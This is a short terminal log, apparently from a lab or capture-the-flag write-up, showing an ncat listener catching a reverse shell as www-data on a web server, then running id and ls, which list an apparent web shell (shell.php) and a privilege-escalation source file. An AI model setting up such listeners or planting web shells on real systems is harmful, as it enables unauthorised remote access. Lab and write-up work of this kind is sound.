 ➜  ~ ncat -lvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.20.24.244.
Ncat: Connection from 10.20.24.244:53999.
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b90f7423761e:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@b90f7423761e:/var/www/html$ ls
ls
index.php
logo.png
mysql-privesc-race.c
shell.php